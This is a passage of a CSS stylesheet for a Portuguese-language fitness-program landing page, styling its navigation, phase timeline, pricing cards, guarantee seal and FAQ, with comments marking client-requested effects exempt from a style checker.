  box-shadow: 1px 1px 2px -1px #fff inset, 0 2px 1px #0000001a, 0 4px 2px #0000001a, 0 8px 4px #00000014, 0 16px 8px #00000010, 0 32px 16px #0000000c; /* taste-skill-ignore: botão escolhido pelo cliente */
  transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf);
}
.b2__txt { font-family: var(--f-display); font-weight: 700; font-size: 1.375rem; letter-spacing: 0.03em; text-transform: uppercase; white-space: nowrap; filter: drop-shadow(0 1px 0 #ffffff80); /* taste-skill-ignore: botão escolhido pelo cliente */ transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf); }
.b2__drawer {
  position: absolute; z-index: 1; display: flex; justify-content: center; min-height: 34px;
  padding: 0.3em 1em; font-size: 0.8125rem; font-weight: 600; white-space: nowrap;
  color: var(--drawer-ink); background: var(--drawer-bg);
  opacity: 0; filter: blur(2px);
  transition: transform calc(0.5 * var(--dur)) ease, filter var(--dur) var(--tf), opacity calc(0.5 * var(--dur)) ease;
}
.b2__drawer--top { top: 0; left: 6px; border-radius: 12px 12px 0 0; align-items: flex-start; }
.b2__drawer--bottom { bottom: 0; right: 6px; border-radius: 0 0 12px 12px; align-items: flex-end; }
.b2__corner { position: absolute; width: 30px; fill: none; stroke: var(--corner); stroke-width: 1.4; pointer-events: none; transition: transform var(--dur) var(--tf), filter var(--dur) var(--tf); }
.b2__corner:nth-of-type(1) { top: 0; left: 0; transform: translate(calc(-1 * var(--dist)), calc(-1 * var(--dist))) rotate(90deg); }
.b2__corner:nth-of-type(2) { top: 0; right: 0; transform: translate(var(--dist), calc(-1 * var(--dist))) rotate(180deg); }
.b2__corner:nth-of-type(3) { bottom: 0; right: 0; transform: translate(var(--dist), var(--dist)) rotate(-90deg); }
.b2__corner:nth-of-type(4) { bottom: 0; left: 0; transform: translate(calc(-1 * var(--dist)), var(--dist)) rotate(0deg); }
.b2:has(.b2__btn:hover), .b2:has(.b2__btn:focus-visible), .b2.is-open { --corner: #ffffffa6; }
.b2:has(.b2__btn:hover) .b2__btn, .b2:has(.b2__btn:focus-visible) .b2__btn { transform: scale(1.05); filter: drop-shadow(0 16px 16px #0003); /* taste-skill-ignore: botão escolhido pelo cliente */ }
.b2:has(.b2__btn:hover) .b2__drawer--top, .b2:has(.b2__btn:focus-visible) .b2__drawer--top, .b2.is-open .b2__drawer--top { transform: translateY(-26px) rotate(-3deg); filter: blur(0); opacity: 1; }
.b2:has(.b2__btn:hover) .b2__drawer--bottom, .b2:has(.b2__btn:focus-visible) .b2__drawer--bottom, .b2.is-open .b2__drawer--bottom { transform: translateY(26px) rotate(-3deg); filter: blur(0); opacity: 1; }
.b2:has(.b2__btn:hover) .b2__txt, .b2:has(.b2__btn:focus-visible) .b2__txt { transform: scale(1.05); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(1), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(1) { transform: translate(calc(-1 * var(--mult) * var(--dist)), calc(-1 * var(--mult) * var(--dist))) rotate(90deg); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(2), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(2) { transform: translate(calc(var(--mult) * var(--dist)), calc(-1 * var(--mult) * var(--dist))) rotate(180deg); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(3), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(3) { transform: translate(calc(var(--mult) * var(--dist)), calc(var(--mult) * var(--dist))) rotate(-90deg); }
.b2:has(.b2__btn:hover) .b2__corner:nth-of-type(4), .b2:has(.b2__btn:focus-visible) .b2__corner:nth-of-type(4) { transform: translate(calc(-1 * var(--mult) * var(--dist)), calc(var(--mult) * var(--dist))) rotate(0deg); }
.b2:has(.b2__btn:active) .b2__btn { transform: scale(0.95); }
.b2:has(.b2__btn:active) .b2__drawer { transform: translateY(0) scale(0.5); }
.b2__btn:focus-visible { outline: 2px dashed var(--on-dark); outline-offset: 6px; }
.b2--light { --corner: #0a1a4440; --drawer-bg: var(--blue); --drawer-ink: var(--on-dark); }
.b2--light:has(.b2__btn:hover), .b2--light:has(.b2__btn:focus-visible), .b2--light.is-open { --corner: #0a1a4499; }
.b2--light .b2__btn:focus-visible { outline-color: var(--ink); }
@media (hover: none) {
  .b2 .b2__drawer--top { transform: translateY(-26px) rotate(-3deg); filter: blur(0); opacity: 1; }
  .b2 .b2__drawer--bottom { transform: translateY(26px) rotate(-3deg); filter: blur(0); opacity: 1; }
}

/* ============ NAV ============ */
.nav {
  position: fixed; z-index: 50; top: 0; left: 0; right: 0;
  display: flex; align-items: center; justify-content: space-between; gap: 24px;
  padding: 18px var(--m); border-radius: 0;
  background: #f5f5f200; border: 1px solid transparent;
  transition: top 0.8s var(--ease), left 0.8s var(--ease), right 0.8s var(--ease), padding 0.8s var(--ease),
    border-radius 0.8s var(--ease), background-color 0.8s var(--ease), border-color 0.8s var(--ease),
    box-shadow 0.8s var(--ease), transform 0.75s var(--ease), opacity 0.75s var(--ease), filter 0.75s var(--ease);
}
/* solta do topo: vira cápsula flutuante */
.nav.is-solta {
  top: 12px; left: max(12px, calc(50% - 620px)); right: max(12px, calc(50% - 620px));
  padding: 8px 10px 8px 18px; border-radius: 999px;
  background: #ffffffd1; border-color: #0a1a4414;
  -webkit-backdrop-filter: blur(14px) saturate(1.4); backdrop-filter: blur(14px) saturate(1.4); /* taste-skill-ignore: barra flutuante pedida pelo cliente */
  box-shadow: 0 10px 30px #0a1a441f, inset 0 1px 0 #fff; /* taste-skill-ignore: barra flutuante pedida pelo cliente */
}
/* some ao descer depois da 2a seção; volta ao subir, do mesmo jeito */
.nav.is-oculta { transform: translateY(calc(-100% - 24px)); opacity: 0; filter: blur(6px); pointer-events: none; }
.nav--static { position: static; }
.nav__brand { display: flex; align-items: center; gap: 10px; text-decoration: none; }
.nav__brand img { width: 58px; height: auto; }
.nav__brand span { font-family: var(--f-display); font-weight: 800; font-size: 1.125rem; text-transform: uppercase; letter-spacing: 0.02em; color: var(--blue); }
.nav__links { display: flex; align-items: center; gap: clamp(8px, 1.6vw, 24px); font-size: 0.9375rem; font-weight: 600; }
.nav__links a { text-decoration: none; padding: 10px 6px; transition: color 0.3s var(--ease), background-color 0.3s var(--ease); }
.nav__links a:hover { color: var(--red); }
.nav__links .nav__cta { padding: 10px 18px; border-radius: 999px; background: var(--cta); color: var(--cta-ink); box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.nav__links .nav__cta:hover { background: #9BFF4A; color: var(--cta-ink); }

/* ============ TOPO ============ */
.hero { min-height: 100dvh; min-height: max(680px, 100dvh); display: grid; place-items: center; padding: 104px var(--m) 72px; }
.hero__center { display: flex; flex-direction: column; align-items: center; text-align: center; }
.hero__name {
  display: flex; align-items: baseline; justify-content: center; flex-wrap: nowrap;
  font-family: var(--f-display); font-weight: 800; text-transform: uppercase;
  font-size: clamp(60px, 7.6vw, 136px); line-height: 0.9; letter-spacing: -0.01em; white-space: nowrap; color: var(--blue);
}
.hero__word:last-child { color: var(--red); }
.hero__frame { display: inline-block; overflow: hidden; height: 0.95em; width: 2em; margin: 0 0.16em; border-radius: 0.12em; }
.hero__frame img, .hero__frame picture { width: 100%; height: 100%; object-fit: cover; display: block; }
.hero__lead { margin-top: clamp(24px, 3vw, 40px); max-width: 40ch; font-size: clamp(1.25rem, 1.05rem + 0.8vw, 1.625rem); line-height: 1.35; color: var(--ink); }
.hero__pills { margin-top: 24px; }
.hero__action { margin-top: 36px; }

/* ============ DESCULPAS x SOLUÇÕES ============ */
.dor { background: var(--blue); color: var(--on-dark); padding: var(--gap-section) 0; }
.descs { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 20px; }
.desc { display: flex; flex-direction: column; align-items: center; text-align: center; padding: 28px 24px 32px; color: var(--ink); }
.desc__label { font-size: 0.8125rem; font-weight: 600; letter-spacing: 0.04em; text-transform: uppercase; color: var(--muted); }
.desc__label--ok { color: #B5131F; }
.desc__q { margin-top: 8px; font-size: 1.125rem; font-weight: 600; color: var(--muted); text-decoration: line-through; text-decoration-color: var(--red); text-decoration-thickness: 2px; }
.desc__arrow { display: grid; place-items: center; width: 40px; height: 40px; margin: 16px 0; border-radius: 50%; background: var(--red); color: #fff; box-shadow: 0 6px 14px #e0202e4d; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.desc__arrow svg { width: 20px; height: 20px; fill: none; stroke: currentColor; stroke-width: 2.6; stroke-linecap: round; stroke-linejoin: round; }
.desc__a { margin-top: 6px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(1.75rem, 1.4rem + 1.2vw, 2.375rem); line-height: 1; color: var(--blue); }
.desc__t { margin-top: 10px; max-width: 30ch; font-size: 1rem; color: var(--muted); }

/* ============ O SISTEMA ============ */
.sistema { padding: var(--gap-section) 0; }
.pilares { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 20px; }
.pilar { padding: 32px 26px; text-align: center; }
.pilar .h3 { font-size: clamp(1.5rem, 1.2rem + 0.9vw, 1.875rem); }
.pilar > p:last-child { margin-top: 12px; color: var(--muted); font-size: 1rem; }
.numeros { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 20px; margin: 32px auto 0; max-width: 900px; }
.numeros li { display: flex; flex-direction: column; align-items: center; padding: 22px 16px; border-radius: 999px; background: var(--blue); color: #fff; box-shadow: var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.numeros strong { font-family: var(--f-display); font-weight: 800; font-size: clamp(2rem, 1.6rem + 1.4vw, 2.75rem); line-height: 1; }
.numeros span { font-size: 0.9375rem; color: var(--on-dark-soft); }

/* ============ AS 3 FASES ============ */
.fases { background: var(--surface); padding: var(--gap-section) 0; }
.fases__list { display: grid; gap: clamp(72px, 9vw, 140px); }
.fase { display: grid; grid-template-columns: minmax(0, 5fr) minmax(0, 7fr); gap: clamp(32px, 5vw, 88px); align-items: center; }
.fase__word { margin-top: 18px; font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(3.5rem, 2.4rem + 4vw, 6.5rem); line-height: 0.9; color: var(--blue); }
.fase__text > p:not(.pill) { margin-top: 18px; max-width: 40ch; font-size: var(--t-sub); line-height: 1.45; }
.fase__text .pills { margin-top: 24px; }

/* moldura fitness: placa azul com relevo, sombra vermelha deslocada, cantos de mira e barra de progresso */
.frame { position: relative; isolation: isolate; padding: 14px; border-radius: 30px; background: var(--blue); box-shadow: var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.frame::before { content: ""; position: absolute; inset: 0; z-index: -1; border-radius: 30px; background: var(--red); transform: translate(16px, 16px); }
.frame img { width: 100%; aspect-ratio: 4 / 3; object-fit: cover; border-radius: 20px; }
.frame__corner { position: absolute; width: 34px; height: 34px; border: 0 solid #fff; pointer-events: none; }
.frame__corner--tl { top: 30px; left: 30px; border-top-width: 4px; border-left-width: 4px; border-top-left-radius: 8px; }
.frame__corner--tr { top: 30px; right: 30px; border-top-width: 4px; border-right-width: 4px; border-top-right-radius: 8px; }
.frame__corner--bl { bottom: 92px; left: 30px; border-bottom-width: 4px; border-left-width: 4px; border-bottom-left-radius: 8px; }
.frame__corner--br { bottom: 92px; right: 30px; border-bottom-width: 4px; border-right-width: 4px; border-bottom-right-radius: 8px; }
.frame__bar { position: absolute; left: 30px; right: 30px; bottom: 30px; display: flex; align-items: center; justify-content: center; gap: 14px; padding: 10px 18px; border-radius: 999px; background: #071331d9; color: #fff; }
.frame__label { font-size: 0.875rem; font-weight: 600; white-space: nowrap; }
.frame__track { position: relative; flex: 1; height: 8px; border-radius: 999px; background: #ffffff33; overflow: hidden; }
.frame__track span { position: absolute; inset: 0 auto 0 0; border-radius: 999px; background: var(--red); }
html.js .fase .frame__track span { transform-origin: left; transform: scaleX(0); transition: transform 1.2s var(--ease) 0.3s; }
html.js .fase.is-in .frame__track span { transform: scaleX(1); }

/* ============ 21 DIAS: linha do tempo + cartões empilhados ============ */
.fases__list { position: relative; view-timeline-name: --fases; timeline-scope: --f1, --f2, --f3; }
.linha__fill { display: block; width: 100%; height: 100%; border-radius: 999px; background: linear-gradient(var(--red), var(--blue)); /* taste-skill-ignore: barra de progresso */ transform-origin: top; transform: scaleY(0); }
.linha__no b { display: grid; place-items: center; width: 44px; height: 44px; border-radius: 50%; background: var(--white); color: var(--blue);
  font-family: var(--f-display); font-weight: 800; font-size: 1.25rem; border: 3px solid #0a28682e;
  box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ transition: background-color 0.5s var(--ease), color 0.5s var(--ease), border-color 0.5s var(--ease); }
.linha__no small { font-size: 0.8125rem; font-weight: 600; color: var(--muted); white-space: nowrap; }
@keyframes encher { to { transform: scaleY(1); } }
@keyframes acender { to { background: var(--red); color: #fff; border-color: #fff; } }
@keyframes afundar-fase { to { transform: scale(0.92); filter: brightness(0.9); } }

@media (min-width: 768px) {
  .fases__list { grid-template-columns: 110px minmax(0, 1fr); column-gap: clamp(24px, 3vw, 48px); row-gap: 40px; gap: 40px clamp(24px, 3vw, 48px); padding-bottom: 40px; }
  .linha { grid-column: 1; grid-row: 1 / span 3; position: sticky; top: 140px; align-self: start; height: min(62vh, 560px);
    display: flex; flex-direction: column; justify-content: space-between; align-items: center; padding: 0; }
  .linha__trilho { position: absolute; top: 22px; bottom: 22px; left: 50%; width: 6px; margin-left: -3px; border-radius: 999px; background: #0a28681f; overflow: hidden; }
  .linha__no { position: relative; z-index: 1; display: flex; flex-direction: column; align-items: center; gap: 6px; }
  .linha__no small { position: relative; z-index: 1; display: inline-flex; align-items: center; min-height: 30px; padding: 4px 14px; border-radius: 999px;
    background: var(--white); color: var(--blue); font-weight: 600; border: 1px solid #0a1a4414;
    box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ }
  .fase {
    grid-column: 2; position: sticky; top: calc(110px + var(--k) * 22px);
    padding: clamp(24px, 3vw, 40px); border-radius: 32px; background: var(--white); border: 1px solid #0a1a440f;
    box-shadow: 0 -8px 30px #0a1a4414, 0 20px 50px #0a1a441a; /* taste-skill-ignore: relevo pedido pelo cliente */
    transform-origin: 50% 0;
  }
  .fase .frame img { aspect-ratio: 16 / 10; }
  .fases__list { gap: 38vh clamp(24px, 3vw, 48px); padding-bottom: 12vh; }
  @supports (animation-timeline: view()) and (timeline-scope: --a) {
    .fase:nth-of-type(1) { view-timeline-name: --f1; }
    .fase:nth-of-type(2) { view-timeline-name: --f2; }
    .fase:nth-of-type(3) { view-timeline-name: --f3; }
    .fase:nth-of-type(1), .fase:nth-of-type(2) { animation: afundar-fase linear both; animation-range: cover 0px cover calc(100dvh - 132px - var(--k) * 22px); }
    .fase:nth-of-type(1) { animation-timeline: --f2; }
    .fase:nth-of-type(2) { animation-timeline: --f3; }
    .linha__fill { animation: encher linear both; animation-timeline: --fases; animation-range: contain 0% contain 100%; }
    .linha__no b { animation: acender linear both; animation-timeline: --fases;
      animation-range: contain calc((var(--n) - 1) * 33% + 1%) contain calc((var(--n) - 1) * 33% + 6%); }
  }
}

@media (max-width: 767px) {
  .fases__list { padding-left: 56px; gap: 72px; }
  .linha { position: absolute; top: 0; bottom: 0; left: 20px; width: 6px; }
  .linha__trilho { position: absolute; inset: 0; border-radius: 999px; background: #0a28681f; overflow: hidden; }
  .linha__no { display: none; }
  .fase { position: relative; text-align: left; }
  .fase::before {
    content: ""; position: absolute; left: -46px; top: 4px; width: 26px; height: 26px; border-radius: 50%; z-index: 1;
    background: var(--white); border: 4px solid #0a28683d; box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */
  }
  .fase__text { align-items: flex-start; }
  .fase__text .pills { justify-content: flex-start; }
  @supports (animation-timeline: view()) {
    .linha__fill { animation: encher linear both; animation-timeline: --fases; animation-range: contain 0% contain 100%; }
    .fase::before { animation: acender-no linear both; animation-timeline: view(); animation-range: entry 60% entry 100%; }
  }
}
@keyframes acender-no { to { background: var(--red); border-color: #fff; transform: scale(1.15); } }
@media (prefers-reduced-motion: reduce) { .fase { position: relative !important; animation: none !important; } .linha__fill { transform: none; } }

@supports not (animation-timeline: view()) {
  .linha__fill { transform: none; }
  .fase::before { background: var(--red) !important; border-color: #fff !important; }
}

/* ============ O QUE RECEBE ============ */
.recebe { padding: var(--gap-section) 0; }
.itens { display: grid; grid-template-columns: repeat(4, minmax(0, 1fr)); gap: 20px; align-items: stretch; }
.item { display: flex; flex-direction: column; padding: 14px; text-align: center; }
.item__img { width: 100%; aspect-ratio: 3 / 4; object-fit: contain; border-radius: var(--r-img); background: #F4F4F1; }
.item__img--foto { object-fit: cover; object-position: 63% 50%; }
.item__body { padding: 20px 10px 12px; }
.item .h3 { font-size: clamp(1.375rem, 1.15rem + 0.6vw, 1.75rem); }
.item__body > p:last-child { font-size: 1rem; }
.item__body > p:last-child { margin: 12px auto 0; max-width: 42ch; color: var(--muted); }
.item--bonus { border: 2px solid var(--red); }

/* ============ SEM ACADEMIA: comparação ============ */
.sem { background: var(--night); color: var(--on-dark); padding: var(--gap-section) 0; }
.versus { display: grid; grid-template-columns: minmax(0, 1fr) minmax(0, 0.9fr) minmax(0, 1fr); gap: clamp(20px, 3vw, 40px); align-items: center; }
.vs { padding: clamp(28px, 3vw, 40px); text-align: center; }
.vs--off { background: #ffffff0f; border-color: #ffffff1f; color: var(--on-dark-soft); box-shadow: none; }
.vs--off .tag { background: #ffffff1a; color: var(--on-dark-soft); }
.vs--on { background: var(--blue); border: 2px solid var(--green); color: #fff; box-shadow: 0 0 0 6px #19b65726, var(--relief-dark); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.vs__list { display: grid; gap: 12px; margin-top: 8px; text-align: left; }
.vs__list li { position: relative; display: flex; align-items: center; min-height: 48px; padding: 10px 16px 10px 52px; border-radius: 999px; font-weight: 600; font-size: 1rem; line-height: 1.3; }
.vs--off .vs__list li { background: #ffffff0d; text-decoration: line-through; text-decoration-color: #e0202ecc; }
.vs--on .vs__list li { background: #ffffff1a; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.vs__list li::before { content: ""; position: absolute; left: 10px; top: 50%; width: 28px; height: 28px; margin-top: -14px; border-radius: 50%; }
.vs--off .vs__list li::before { background: #ffffff1f; }
.vs--off .vs__list li::after {
  content: ""; position: absolute; left: 18px; top: 50%; width: 12px; height: 2.5px; margin-top: -1.25px; border-radius: 2px;
  background: #ff8a92; transform: rotate(45deg); box-shadow: none;
}
.vs--on .vs__list li::before { background: var(--green); }
.vs--on .vs__list li::after { content: ""; position: absolute; left: 21px; top: 50%; width: 6px; height: 11px; margin-top: -7px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
.vs__frame img { aspect-ratio: 3 / 4; object-position: 55% 40%; }
.vs__frame .frame__corner--bl, .vs__frame .frame__corner--br { bottom: 92px; }

/* ============ RESULTADOS ============ */
.prova { padding: var(--gap-section) 0; }
.strip { display: flex; gap: 20px; padding: 0 var(--m) 8px; max-width: 1280px; margin-inline: auto; }
.strip__item { flex: var(--r, 1) 1 0; min-width: 0; }
.strip__item img { width: 100%; height: auto; aspect-ratio: var(--r, 1); object-fit: cover; border-radius: 20px; box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */ user-select: none; -webkit-user-drag: none; }
.strip__item figcaption { display: flex; justify-content: center; margin-top: 14px; }
.strip__item figcaption .pill { white-space: normal; text-align: center; }
.prova__aviso { margin: 32px auto 0; padding-inline: var(--m); max-width: 60ch; text-align: center; font-size: var(--t-small); color: var(--muted); }

/* ============ PLANOS ============ */
.planos { background: var(--blue); color: var(--on-dark); padding: var(--gap-section) 0; }
.planos__title { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: var(--t-h2); line-height: 0.95; }
.planos__grid { display: grid; grid-template-columns: repeat(2, minmax(0, 1fr)); gap: 28px; max-width: 1000px; margin: 0 auto; align-items: stretch; padding-top: 16px; }
.preco {
  position: relative; display: flex; flex-direction: column; align-items: center; text-align: center;
  padding: clamp(32px, 4vw, 48px) clamp(24px, 3vw, 40px); border-radius: 28px;
  background: var(--white); color: var(--ink);
  box-shadow: inset 0 1px 0 #fff, 0 20px 50px #00000040; /* taste-skill-ignore: relevo pedido pelo cliente */
}
.preco--top { background: var(--night); color: var(--on-dark); border: 3px solid var(--red); box-shadow: 0 0 0 6px #e0202e26, 0 24px 60px #00000059; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.preco__badge { position: absolute; top: 0; left: 50%; transform: translate(-50%, -50%); padding: 8px 20px; border-radius: 999px; background: var(--red); color: #fff; font-size: 0.875rem; font-weight: 600; white-space: nowrap; box-shadow: 0 6px 16px #e0202e66; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.preco__nome { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2.25rem, 1.8rem + 1.6vw, 3rem); line-height: 1; color: var(--blue); }
.preco--top .preco__nome { color: #fff; }
.preco__desc { margin-top: 6px; font-size: 1rem; color: var(--muted); }
.preco--top .preco__desc { color: var(--on-dark-soft); }
.preco__valor { display: flex; align-items: baseline; justify-content: center; gap: 14px; margin-top: 20px; font-family: var(--f-display); }
.preco__valor s { font-size: 1.625rem; font-weight: 700; color: var(--muted); }
.preco--top .preco__valor s { color: var(--on-dark-soft); }
.preco__valor strong { font-weight: 800; font-size: clamp(4rem, 3rem + 3vw, 5.5rem); line-height: 1; color: var(--blue); }
.preco--top .preco__valor strong { color: #fff; }
.preco .pill--save { margin-top: 12px; }
.preco--top .pill--save { background: #e0202e33; color: #fff; border-color: #e0202e80; }
.check { display: grid; gap: 12px; margin: 28px 0 8px; text-align: left; width: 100%; max-width: 380px; }
.check li { position: relative; padding-left: 36px; font-size: 1rem; line-height: 1.4; }
.check li::before { content: ""; position: absolute; left: 0; top: 0; width: 24px; height: 24px; border-radius: 50%; background: var(--blue); }
.check li::after { content: ""; position: absolute; left: 9px; top: 5px; width: 6px; height: 11px; border-right: 2.5px solid #fff; border-bottom: 2.5px solid #fff; transform: rotate(45deg); }
.preco--top .check li::before { background: #ffffff26; }
.preco--top .check li.bonus::before { background: var(--red); }
.check li.bonus { font-weight: 600; }
.check--dark li::before { background: var(--red); }
.preco__btn { margin-top: auto; }
.preco .b1 { width: 100%; max-width: 380px; margin-top: 28px; }
.preco .b1__btn { width: 100%; }
.preco .b2 { width: calc(100% - 44px); max-width: 336px; margin-top: 40px; margin-bottom: 32px; }
.preco .b2__btn { width: 100%; min-width: 0; }

/* ============ PLANOS: cartões com moldura (inspirado no modelo do cliente) ============ */
.plan { display: flex; flex-direction: column; padding: 4px; border-radius: 32px;
  background: linear-gradient(140deg, #2A4FA8, #10347F 45%, #3B66C9 70%, #1B3E92); /* taste-skill-ignore: moldura pedida pelo cliente */
  box-shadow: 0 24px 60px #00000052; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.plan--top { background: linear-gradient(140deg, #1ED760, #19B657 35%, #2F7CF8 70%, #19B657); /* taste-skill-ignore: moldura pedida pelo cliente */
  box-shadow: 0 0 0 6px #19b65726, 0 28px 70px #0000005c; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.plan__top { display: flex; align-items: center; justify-content: space-between; padding: 14px 22px; color: #fff; }
.plan__top p { font-size: 0.875rem; font-weight: 600; font-style: italic; letter-spacing: 0.06em; text-transform: uppercase; }
.plan__top svg { width: 20px; height: 20px; }
.plan__body { flex: 1; display: flex; flex-direction: column; align-items: center; text-align: center; gap: 14px;
  padding: clamp(28px, 3vw, 40px) clamp(20px, 3vw, 36px); border-radius: 28px; background: var(--night); color: var(--on-dark); }
.plan__nome { font-family: var(--f-display); font-weight: 800; text-transform: uppercase; font-size: clamp(2.25rem, 1.8rem + 1.6vw, 3rem); line-height: 1; }
.plan__desc { color: var(--on-dark-soft); font-size: 1rem; }
.plan__valor { display: flex; align-items: baseline; justify-content: center; gap: 14px; font-family: var(--f-display); }
.plan__valor s { font-size: 1.625rem; font-weight: 700; color: var(--on-dark-soft); }
.plan__valor strong { font-weight: 800; font-size: clamp(4rem, 3rem + 3vw, 5.5rem); line-height: 1; color: #fff; }
.plan .pill--save { background: #19b65726; color: #5FF09A; border-color: #19b65766; }
.plan__btn { margin-top: 8px; }
.plan .b1 { width: 100%; max-width: 380px; }
.plan .b1__btn { width: 100%; }
.plan .b2 { width: calc(100% - 44px); max-width: 336px; margin: 34px 22px; }
.plan .b2__btn { width: 100%; min-width: 0; }
.plan__sep { display: flex; align-items: center; gap: 10px; width: 100%; margin-top: 6px; }
.plan__sep span { flex: 1; height: 1px; background: #ffffff2e; }
.plan__sep p { font-size: 0.75rem; font-weight: 600; letter-spacing: 0.08em; text-transform: uppercase; color: var(--on-dark-soft); white-space: nowrap; }
.plan__list { display: grid; gap: 12px; width: 100%; max-width: 380px; text-align: left; }
.plan__list li { display: flex; align-items: flex-start; gap: 10px; font-size: 1rem; line-height: 1.4; }
.plan__chk { flex: 0 0 22px; width: 22px; height: 22px; margin-top: 1px; fill: none; stroke: var(--green); stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; }
.plan__list li.bonus { font-weight: 600; }
.plan__list li.bonus .plan__chk, .plan--top .plan__chk { stroke: var(--green); }
@media (max-width: 767px) { .plan--top { order: -1; } .plan .b2 { margin-inline: 22px; } }

.plan__usd, .oferta__usd {
  display: inline-flex; align-items: center; gap: 8px; padding: 8px 16px 8px 12px; border-radius: 999px;
  font-size: 0.875rem; font-weight: 600; line-height: 1.3; text-align: left; white-space: nowrap; max-width: 100%;
}
@media (max-width: 767px) { .plan__usd, .oferta__usd { font-size: 0.8125rem; padding: 7px 12px 7px 10px; gap: 6px; } }
.plan__usd::before, .oferta__usd::before { content: ""; flex: 0 0 18px; width: 18px; height: 18px; background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Crect x='5' y='11' width='14' height='10' rx='2.5' fill='%2319B657'/%3E%3Cpath d='M8 11V8a4 4 0 0 1 8 0v3' fill='none' stroke='%2319B657' stroke-width='2.4'/%3E%3C/svg%3E") center / contain no-repeat; }
.plan__usd { background: #ffffff17; border: 1px solid #ffffff3d; color: #fff; box-shadow: inset 0 1px 0 #ffffff26; /* taste-skill-ignore: destaque pedido pelo cliente */ }
.oferta__usd { margin: 14px auto 0 !important; background: #0a28680f; border: 1px solid #0a28682e; color: var(--blue); }

.plan__capa { width: 100%; max-width: 300px; aspect-ratio: 1; object-fit: cover; border-radius: 20px; margin-bottom: 4px;
  box-shadow: 0 14px 34px #00000059; /* taste-skill-ignore: relevo pedido pelo cliente */ }
.oferta__capa { width: 150px; height: 150px; object-fit: cover; border-radius: 18px; margin: 0 auto 14px; box-shadow: 0 10px 26px #0a1a4433; /* taste-skill-ignore: relevo pedido pelo cliente */ }
@media (max-width: 767px) { .oferta__capa { width: 110px; height: 110px; } }

/* ============ GARANTIA ============ */
.garantia { background: var(--surface); padding: var(--gap-section) 0; }
.garantia__card { max-width: 860px; margin: 0 auto; padding: clamp(36px, 5vw, 64px) clamp(24px, 4vw, 56px); text-align: center; }
.selo { width: clamp(170px, 16vw, 220px); height: auto; margin: 0 auto 24px; overflow: visible;
  pointer-events: none; user-select: none; -webkit-user-select: none; -webkit-touch-callout: none; }
.selo * { pointer-events: none; user-select: none; -webkit-user-select: none; }
.selo__n { font-family: var(--f-display); font-weight: 800; font-size: 76px; fill: var(--blue); }
.selo__t { font-family: var(--f-display); font-weight: 700; font-size: 17px; letter-spacing: 5px; fill: var(--blue); }
.selo__arco { font-family: var(--f-display); font-weight: 700; font-size: 15px; letter-spacing: 3.5px; fill: #fff; }
.selo__arco--base { font-size: 12.5px; letter-spacing: 2px; }
.selo__star { fill: #7DF0A6; }
.garantia__card .pills { margin-top: 28px; }

/* ============ PERGUNTAS ============ */
.faq { padding: var(--gap-section) 0; }
.faq__list { display: grid; gap: 14px; max-width: 860px; margin: 0 auto; }
.qa { border-radius: 20px; background: var(--white); border: 1px solid #0a1a440f; box-shadow: var(--relief-pill); /* taste-skill-ignore: relevo pedido pelo cliente */ transition: box-shadow 0.4s var(--ease), border-color 0.4s var(--ease); }
.qa[open] { border-color: #0a28684d; box-shadow: var(--relief); /* taste-skill-ignore: relevo pedido pelo cliente */ }
.qa summary { display: flex; align-items: center; justify-content: space-between; gap: 20px; padding: 20px 22px 20px 26px; cursor: pointer; list-style: none; }
.qa summary::-webkit-details-marker { display: none; }
.qa__q { font-size: clamp(1.0625rem, 0.95rem + 0.45vw, 1.3125rem); font-weight: 600; line-height: 1.35; color: var(--ink); }
.qa__icon { position: relative; flex: 0 0 40px; height: 40px; border-radius: 50%; background: var(--blue); transition: transform 0.6s var(--ease), background-color 0.6s var(--ease); }
.qa__icon::before, .qa__icon::after { content: ""; position: absolute; left: 50%; top: 50%; width: 16px; height: 2.5px; margin: -1.25px 0 0 -8px; border-radius: 2px; background: #fff; }
.qa__icon::after { transform: rotate(90deg); transition: transform 0.6s var(--ease); }
.qa[open]:not(.is-closing) .qa__icon { background: var(--red); transform: rotate(180deg); }
.qa[open]:not(.is-closing) .qa__icon::after { transform: rotate(0deg); }
@media (hover: hover) { .qa summary:hover .qa__q { color: var(--blue); } }
.qa__a { margin: 0 22px 22px; padding: 18px 20px; border-radius: 14px; background: var(--bg); overflow: hidden; }
.qa__a .tag { margin-bottom: 8px; }
.qa__a p:last-child { color: var(--ink); max-width: 64ch; }

/* ============ CHAMADA FINAL ============ */
.final { background: var(--night); color: var(--on-dark); }
